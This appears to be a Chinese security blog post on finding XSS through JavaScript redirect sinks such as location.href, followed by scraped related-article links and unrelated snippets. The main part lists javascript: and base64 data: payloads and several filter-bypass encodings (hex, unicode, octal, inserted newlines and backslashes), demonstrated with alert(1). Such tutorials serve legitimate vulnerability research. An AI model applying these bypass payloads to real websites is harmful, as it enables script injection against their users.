漏洞挖掘技巧之利用javascript:

好久没更新博客了,更新一波。

场景:

window.location.href=””

location=””

location.href=””

window.location.*

常见地点:任何二次跳转处

可能存在问题的参数:*_url ,url_*,url

危害:跳转和xss

首选xss

最简单的:

伪协议 ,以location为例子

location=”javascript:alert(1) ”

location=”javascript:alert(1) ”

利用伪协议2:

location=”data:html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg”

base64编码可以不要==

漏洞挖掘发现每次都过滤javascript:(这里不探讨过滤了alert怎么绕过。)

一系列绕过思路:



\x JS十六进制

javascript: -> \x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a

location="\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3aalert(1)"

\u Unicode编码

javascript:-> \u006A\u0061\u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074\u003a

如果waf拦截了\x \u怎么绕过?

方法:换行攻击

\+换行[%0a]

java\%0ascript

%0a可以替换成%0d或者是%09

如果waf拦截了\x \u ,并且还拦截%0x怎么绕过?

方法: \r \n \t

随机插入

location="j\rava\nscript:\talert(1)"

多加几个\r\n\t没关系

location="j\rava\nscri\np\rt:\talert(1)"

如果waf拦截\x \u %0x,并且还过滤\r\n\t怎么绕过?

方法1:JS 八进制

javascript: -> \152\141\166\141\163\143\162\151\160\164\072

利用:

location="\152\141\166\141\163\143\162\151\160\164\072alert(1)"

方法2:万能的斜杠\

\j\av\a\s\cr\i\pt\:\a\l\ert\(1\)

location="\j\av\a\s\cr\i\pt\:\a\l\ert\(1\)"

少加点\也是可以的

排版有点差。。。我从doc文档复制过来的,将就看吧。

漏洞挖掘技巧之利用javascript:的更多相关文章

- ref:PHP反序列化漏洞成因及漏洞挖掘技巧与案例

ref:https://www.anquanke.com/post/id/84922 PHP反序列化漏洞成因及漏洞挖掘技巧与案例 一.序列化和反序列化 序列化和反序列化的目的是使得程序间传输对象会更加 ...

- VxWorks Fuzzing 之道:VxWorks 工控实时操作系统漏洞挖掘调试与利用揭秘

转载:freebuf 0×00 前言 关于VxWorks,这里引用44CON议题<攻击 VxWorks:从石器时代到星际>探究 一文章中的介绍: VxWorks 是世界上使用最广泛的一种在 ...

- 谈谈SSRF漏洞挖掘

最近看了很多ssrf漏洞挖掘技巧和自己以往挖掘ssrf漏洞的一些技巧和经验,简单的总结下: 之前自己总结的: ssrf=服务器端请求伪造 基于服务器攻击 url链接 -->内网漫游/内网服务探测 ...

- SSRF漏洞挖掘利用技巧

参考文章 SSRF漏洞(原理&绕过姿势) SSRF绕过方法总结 SSRF绕过IP限制方法总结 Tag: #SSRF Ref: 概述 总结 利用一个可以发起网络请求的服务当作跳板来攻击内部其他服 ...

- 小白日记36:kali渗透测试之Web渗透-手动漏洞挖掘(二)-突破身份认证,操作系统任意命令执行漏洞

手动漏洞挖掘 ###################################################################################### 手动漏洞挖掘 ...

- QEMU漏洞挖掘

转载:https://www.tuicool.com/articles/MzqYbia qemu是一个开源的模拟处理器硬件设备的全虚拟化仿真器和虚拟器. KVM(kernel virtual mach ...

- WEB漏洞挖掘技术总结

漏洞挖掘技术一直是网络攻击者最感兴趣的问题,漏洞挖掘的范围也在随着技术的提升而有所变化.在前期针对缓冲区溢出.格式化字符串.堆溢出.lib库溢出等技术都是针对ELF文件(Linux可执行文件)或者PE ...

- SRC漏洞挖掘

SRC目标搜集 文章类的平台 https://www.anquanke.com/src 百度搜索 首先得知道SRC厂商的关键字,利用脚本搜集一波. 比如[应急响应中心]就可以作为一个关键字.通过搜索引 ...

- 关于PHP代码审计和漏洞挖掘的一点思考

这里对PHP的代码审计和漏洞挖掘的思路做一下总结,都是个人观点,有不对的地方请多多指出. PHP的漏洞有很大一部分是来自于程序员本身的经验不足,当然和服务器的配置有关,但那属于系统安全范畴了,我不太懂 ...

随机推荐

- 吐槽下Excel的十大不规范使用问题

Excel是个老少咸宜的软件工具,这是不争的事实,无论哪个级别的用户,都能在乐在其中.但问题是太多的人群因为不懂得正确的使用姿势,硬生生地把Excel玩得让人啼笑皆非,同样留给接手者一个难堪无比的烂摊 ...

- C#7.3 新增功能

连载目录 [已更新最新开发文章,点击查看详细] C# 7.3 版本有两个主要主题. 第一个主题提供使安全代码的性能与不安全代码的性能一样好的功能. 第二个主题提供对现有功能的增量改进. 此外,在 ...

- 读完这篇文章,5G 就没有秘密了

如果我们现在要制作一个 2019 年的热词排行榜,相信 5G 一定名列榜单前茅.作为第五代移动通信网络,5G 技术一直备受瞩目.随着 5G 商用牌照在国内的发放,各大手机厂商也是紧接着推出各款 5G ...

- Winform 连接Web Service 记录

一般自己控制的项目都会使用webApi,比较少使用WS,感觉要配置一堆东西很繁琐. 场景:多个系统间数据交互. 角色:我们属于下游系统,要把一部分数据格式化后上传到SAP中. SAP提供了一个WS,使 ...

- C#中判断socket是否已断开的方法

记得以前Delphi/BCB里的socket编程,要判断[连接的另一方]是否断开了,只要在ondisconnect事件里处理就行了!如今在C#中,这个问题的确还是个问题哦! 首先,Soc ...

- git pull 出现non-fast-forward的错误

1.git pull origin daily_liu_0909:liu_0909 出现non-fast-forward的错误,证明您的本地库跟远程库的提交记录不一致,即 你的本地库版本需要更新2.g ...

- mybatis-Generator 代码自动生成报错 Result Maps collection already contains value for BaseResultMap

原因: 如果不把之前已经生成的xxxMapper.xml删除掉,再次生成代码时,会附加上去! 运行项目就回报上面的错误. 所以在运行代码生成之前,要把以前已经生成的xml文件清掉,以妨出错.

- Codeforces1144B(B题)Parity Alternated Deletions

B. Parity Alternated Deletions Polycarp has an array aa consisting of nn integers. He wants to play ...

- DAO模型 架构

这是项目的架构 dao层下面有一个平级的包 impl //dao层 访问数据库. GradeDAOImpl 他继承了BaseDAO 实现了IGradeDAO接口 public class Gra ...

- Jibx 只绑定需要的字段

栗子: binding.xml <?xml version="1.0" encoding="UTF-8"?> <binding&g ...